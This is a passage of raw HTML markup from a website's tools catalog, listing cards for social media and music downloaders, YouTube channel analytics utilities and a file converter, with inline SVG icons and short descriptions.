<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Text Favicon</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-12 text-center index-actions check-tools__actions ">
<a href="/" class="index-btn button ">That's All</a>
</div>
</div>
<div class="row catalog-box tools-block-results" data-tools-block-type="3" style="display: none">















<div class="col-lg-3 col-6 element-tools">
<a href="soundcloud-downloader.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#instagram"></use>
</svg>
</div> 
<div>
<h4>Soundcloud to MP3</h4>
<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Download Soundcloud to MP3 with our Soundcloud downloader.</p>
</div>
</a>
</div>









<div class="col-lg-3 col-6 element-tools">
<a href="/pinterest-video-downloader.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#instagram"></use>
</svg>
</div> 
<div>
<h4>Pinterest Video Downloader</h4>
<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Download pinterest videos in HD with our pinterest downloader.</p>
</div>
</a>
</div>




<div class="col-lg-3 col-6 element-tools">
<a href="reddit-video-downloader.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#instagram"></use>
</svg>
</div> 
<div>
<h4>Reddit Video Downloader</h4>
<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Download reddit videos in HD with our reddit downloader.</p>
</div>
</a>
</div>







<div class="col-lg-3 col-6 element-tools">
<a href="facebook-video-downloader.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#instagram"></use>
</svg>
</div> 
<div>
<h4>Facebook Video Download</h4>
<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Download facebook videos in HD with our facebook downloader.</p>
</div>
</a>
</div>



<div class="col-lg-3 col-6 element-tools">
<a href="youtube-short-downloader.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="38" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#instagram"></use>
</svg>
</div> 
<div>
<h4>YouTube Shorts Downloader</h4>
<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Download YouTube shorts videos in HD with our YouTube shorts downloader.</p>
</div>
</a>
</div>



<div class="col-lg-3 col-6 element-tools" >
<a href="twitter-video-downloader.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#instagram"></use>
</svg>
</div> 
<div>
<h4>X Video Downloader</h4>
<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Download twitter videos in HD with our twitter downloader.</p>
</div>
</a>
</div>



<div class="col-lg-3 col-6 element-tools" >
<a href="linkedin-downloader.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#instagram"></use>
</svg>
</div> 
<div>
<h4>Linkedin Video Downloader</h4>
<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Download linkedin videos in HD with our linkedin downloader.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="tiktok-video-downloader.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#instagram"></use>
</svg>
</div> 
<div>
<h4>TikTok Video Downloader</h4>
<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Download tiktok videos in HD with our tiktok downloader.</p>
</div>
</a>
</div>






<div class="col-lg-3 col-6 element-tools">
<a href="instagram-video-downloader.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#instagram"></use>
</svg>
</div> 
<div>
<h4>Instagram Video Downloader</h4>
<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Download instagram videos in HD with our instagram downloader.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="yt-video-downloader" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_8 v8 ">
<svg width="38" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#audio"></use> 
</svg>
</div>
<div>
<h4>YouTube video Downloader</h4>
<span class="color-orange catalog-box__tag ">Video Tools</span>
</div>
<p>Download youtube videos in HD with our youtube videos  downloader.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="spotify-downloader" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_8 v8 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#audio"></use> 
</svg>
</div>
<div>
<h4>Spotify Downloader</h4>
<span class="color-orange catalog-box__tag ">Video Tools</span>
</div>
<p>Easily download spotify music online with our Spotify Downloader for free.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pinterest-image-downloader.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#instagram"></use>
</svg>
</div> 
<div>
<h4>Pinterest Image Downloader</h4>
<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Download pinterest images in HD with our pinterest downloader.</p>
</div>
</a>
</div>





















<div class="col-lg-3 col-6 element-tools" >
<a href="instagram-video-downloader.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#instagram"></use>
</svg>
</div> 
<div>
<h4>Insta Image</h4>
<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Download phptos from Instagram wiyh our instagram image downloader.</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools">
<a href="yt-thumbnail.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>YT Thumbnail</h4>
<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Download thumbnail from youtube with our thumbnail downloader.</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools">
<a href="facebook-image.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#compress"></use>
</svg>
</div>
<div>
<h4>Facebook Image</h4>
<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Download images from facebook with our fb image downloader.</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools">
<a href="x-image.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#audio"></use>
</svg>
</div>
<div>
<h4>X Image Download</h4>
<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Download images from twitter with our x image downloader online tool.</p>
</div>
</a>
</div>




<div class="col-lg-3 col-6 element-tools">
<a href="spotify.html" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_8 v8 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#audio"></use>
</svg>
</div>
<div>
<h4>Spotify Downloader</h4>
<span class="color-orange catalog-box__tag ">Video Tools</span>
</div>
<p>Easily download spotify music online with our webm maker tool for free.</p>
</div>
</a>
</div>




<div class="col-lg-3 col-6 element-tools" >
<a href="0-video-compressor" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_8 v8 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#audio"></use>
</svg>
</div>
<div>
<h4>Compress Video 4GB</h4>
<span class="color-orange catalog-box__tag ">Video Tools</span>
</div>
<p>Easily compress videos online with our webm maker tool for free.</p>
</div>
</a>
</div>




<div class="col-lg-3 col-6 element-tools">
<a href="webm-video.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_8 v8 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#audio"></use>
</svg>
</div>
<div>
<h4>WEBM Video Maker</h4>
<span class="color-orange catalog-box__tag ">Video Tools</span>
</div>
<p>Easily make webm videos online with our webm maker tool for free.</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools">
<a href="vide-image-splitter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>GIF Splitter</h4>
<span class="color-purple catalog-box__tag ">GIF Tools</span>
</div>
<p>Easily split and download all images from gif image online free.</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools">
<a href="yt-logo.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_8 v8 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#audio"></use>
</svg>
</div>
<div>
<h4>YT Channel Logo</h4>
<span class="color-green catalog-box__tag ">Video Tools</span>
</div>
<p>Easily download youtube channel logo online with our logo downloader.</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools">
<a href="web-screenshot.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>Web Screenshot</h4>
<span class="color-violet catalog-box__tag ">Generator</span>
</div>
<p>Easily generate website screenshots with our screenshot generator</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="0-compressvideo.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>Compress Audio</h4>
<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Easily compress Audio online with our Audio compressor tool.</p>
</div>
</a>
</div>










<div class="col-lg-3 col-6 element-tools">
<a href="channel-activity" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>Channel Activity</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Easily check youtube channel activity timeline online free.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="channel-age.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>YT Channel Age</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Easily check any youtube channel age for free online.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="comments-downloader.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>YT Video Comments</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Easily download videos comments from youtube with our ig downloader.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="channelstats.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>YT Channel Stats</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Easily analyze youtube channel statistics online for free.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="livestream.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>YT Livestream</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Easily track livestream from youtube with our livstream monitor.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="channelinfo.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>YT Channel Info</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Easily check youtube channel info online with our free tool.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="channersearch.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>Channel Search</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Easily search youtube channel by country online for free.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="yt-subscribe-link" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>YT Subscribe Link</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Easily generate youtube channel subscriber link online for free.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="yt-embed.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>Embed Generator</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Easily YouTube video embed code generator free online tool.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ytdescription.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>YT Video Description</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Easily YouTube channel monitization cheker free online tool.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="yt-video-calc" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>Video Engagement</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Analyze your youtube channel and video with our youtube tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="yt-title.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>YT Title Extractor</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Analyze your youtube channel and video with our youtube tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="video-cr.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>Video Copyright</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Analyze your youtube channel and video with our youtube tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="videotag.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>Video Tag Maker</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Analyze your youtube channel and video with our youtube tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="publishtime.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>Video Publish Time</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Analyze your youtube channel and video with our youtube tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="caption.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>YT Caption Search</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Analyze your youtube channel and video with our youtube tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="yt-hashtags.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>Hashtag Extractor</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Analyze your youtube channel and video with our youtube tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="yttrends.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>YouTube Trends</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Analyze your youtube channel and video with our youtube tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ytiframe.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>YouTube iFrame</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Analyze your youtube channel and video with our youtube tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="yttaggenerator.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>YouTube Tag Generator</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Analyze your youtube channel and video with our youtube tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ytbanner.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>YT Banner Download</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Analyze your youtube channel and video with our youtube tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ytrest.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>Region Restriction</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Analyze your youtube channel and video with our youtube tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ytmoney.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>Money Calculator</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Analyze your youtube channel and video with our youtube tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="channelstatsyt.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>Channel Analyzer</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Analyze your youtube channel and video with our youtube tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="channelid.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>YouTube Channel ID</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Analyze your youtube channel and video with our youtube tools.</p>
</div>
</a>
</div>
























<div class="col-lg-12 text-center index-actions check-tools__actions ">
<a href="/" class="index-btn button ">That's All</a>
</div>
</div>
<div class="row catalog-box tools-block-results" data-tools-block-type="4" style="display: none">

<div class="col-lg-3 col-6 element-tools">
<a href="file-generator.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg width="64px" height="64px" viewBox="0 0 1024 1024" class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M850.903995 414.630553h-0.974739V367.987457c0-65.413986-62.100693-126.406834-95.553074-159.147615l-7.470267-7.406787C648.55661 103.086822 607.179356 94.83533 573.138241 94.83533l-11.235094-0.06348H293.947238c-23.191003 0-39.365319 15.91425-39.365319 38.717199v129.78668h-82.302974c-42.09295 0-76.392084 34.233606-76.392084 76.392084V851.08727c0 41.251316 32.869791 74.769226 73.794487 76.196522 0.585662 0 0.974739 0.263139 1.559377 0.263139H850.902971c42.158478 0 76.455565-34.300158 76.455565-76.458637V491.022637c0.001024-42.096021-34.296063-76.392084-76.454541-76.392084z" fill="#27323A"></path><path d="M711.632041 236.707953l7.795863 7.72931c11.368199 11.171613 27.99712 27.671525 43.263251 46.316477-29.360936-9.029645-60.996944-11.108132-89.513175-12.279457-1.103748-20.331291-4.612603-57.358056-15.980802-91.850705 15.26613 12.601981 33.128834 28.775273 54.434863 50.084375z" fill="#71f4a3"></path><path d="M304.469707 144.660662h257.301359l11.238165 0.063481c5.783928 0 13.316653 0.066553 24.62137 4.094517l3.312269 3.442303c29.101893 28.775273 39.55781 100.687859 39.55781 142.065112 0 8.963092 7.01771 16.303326 15.980802 16.629946l6.106452 0.259043c44.237989 1.689411 99.320972 3.831379 132.449806 33.844529l0.652215 0.585663c2.597597 7.792791 4.546051 15.588654 4.546051 23.058921 0 0-0.066553 25.596109-0.066553 45.9274H565.474459c-39.950981 0-74.117011 54.238277-88.994065 54.238278H304.469707V144.660662z" fill="#FFFFFF"></path><path d="M188.323228 545.260915v306.541027c0 13.383205-5.325228 24.751404-21.695106 24.881437-14.421425-0.130033-20.853472-11.108132-20.853473-25.596109V339.667813c0-14.616987 11.89038-26.504296 26.504296-26.504295h82.302974v156.74558c-37.286832 5.066185-66.258691 36.702193-66.258691 75.351817z" fill="#79CCBF"></path><path d="M877.470747 851.08727c0 14.616987-11.949766 26.570848-26.566752 26.570848H234.250628c0.063481-0.325596 0.130033-0.522182 0.196586-0.781224 1.427296-7.403715 3.764826-14.032348 3.764826-22.539812V545.260915c0-14.613915 11.952837-26.504296 26.570848-26.504296h211.699554c25.203961 0 42.029469-15.588654 58.399347-30.724751 7.792791-7.2102 23.970179-22.217288 31.113827-23.51455h284.909403c14.616987 0 26.566753 11.886285 26.566752 26.504296V851.08727z" fill="#71f4a3"></path><path d="M776.719407 589.954533H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 12.016318 9.68186 21.695106 21.631625 21.695106h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.695106 0-11.953861-9.678788-21.631625-21.569169-21.631625zM776.719407 685.57416H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 11.949766 9.68186 21.628554 21.631625 21.628554h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.628554 0-11.953861-9.678788-21.631625-21.569169-21.631625z" fill="#27323A"></path></g></svg>
<use xlink:href="images/menu-icons.svg#image"></use>
</svg>
</div>
<div>
<h4>File Converter</h4>
<span class="color-violet catalog-box__tag ">DOCUMENT TOOLS</span>
</div>
<p>Convert xlx, xlsx, doc, docx, pptx, rft, csv and more online</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="text-to-word.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg width="64px" height="64px" viewBox="0 0 1024 1024" class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M850.903995 414.630553h-0.974739V367.987457c0-65.413986-62.100693-126.406834-95.553074-159.147615l-7.470267-7.406787C648.55661 103.086822 607.179356 94.83533 573.138241 94.83533l-11.235094-0.06348H293.947238c-23.191003 0-39.365319 15.91425-39.365319 38.717199v129.78668h-82.302974c-42.09295 0-76.392084 34.233606-76.392084 76.392084V851.08727c0 41.251316 32.869791 74.769226 73.794487 76.196522 0.585662 0 0.974739 0.263139 1.559377 0.263139H850.902971c42.158478 0 76.455565-34.300158 76.455565-76.458637V491.022637c0.001024-42.096021-34.296063-76.392084-76.454541-76.392084z" fill="#27323A"></path><path d="M711.632041 236.707953l7.795863 7.72931c11.368199 11.171613 27.99712 27.671525 43.263251 46.316477-29.360936-9.029645-60.996944-11.108132-89.513175-12.279457-1.103748-20.331291-4.612603-57.358056-15.980802-91.850705 15.26613 12.601981 33.128834 28.775273 54.434863 50.084375z" fill="#71f4a3"></path><path d="M304.469707 144.660662h257.301359l11.238165 0.063481c5.783928 0 13.316653 0.066553 24.62137 4.094517l3.312269 3.442303c29.101893 28.775273 39.55781 100.687859 39.55781 142.065112 0 8.963092 7.01771 16.303326 15.980802 16.629946l6.106452 0.259043c44.237989 1.689411 99.320972 3.831379 132.449806 33.844529l0.652215 0.585663c2.597597 7.792791 4.546051 15.588654 4.546051 23.058921 0 0-0.066553 25.596109-0.066553 45.9274H565.474459c-39.950981 0-74.117011 54.238277-88.994065 54.238278H304.469707V144.660662z" fill="#FFFFFF"></path><path d="M188.323228 545.260915v306.541027c0 13.383205-5.325228 24.751404-21.695106 24.881437-14.421425-0.130033-20.853472-11.108132-20.853473-25.596109V339.667813c0-14.616987 11.89038-26.504296 26.504296-26.504295h82.302974v156.74558c-37.286832 5.066185-66.258691 36.702193-66.258691 75.351817z" fill="#79CCBF"></path><path d="M877.470747 851.08727c0 14.616987-11.949766 26.570848-26.566752 26.570848H234.250628c0.063481-0.325596 0.130033-0.522182 0.196586-0.781224 1.427296-7.403715 3.764826-14.032348 3.764826-22.539812V545.260915c0-14.613915 11.952837-26.504296 26.570848-26.504296h211.699554c25.203961 0 42.029469-15.588654 58.399347-30.724751 7.792791-7.2102 23.970179-22.217288 31.113827-23.51455h284.909403c14.616987 0 26.566753 11.886285 26.566752 26.504296V851.08727z" fill="#71f4a3"></path><path d="M776.719407 589.954533H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 12.016318 9.68186 21.695106 21.631625 21.695106h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.695106 0-11.953861-9.678788-21.631625-21.569169-21.631625zM776.719407 685.57416H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 11.949766 9.68186 21.628554 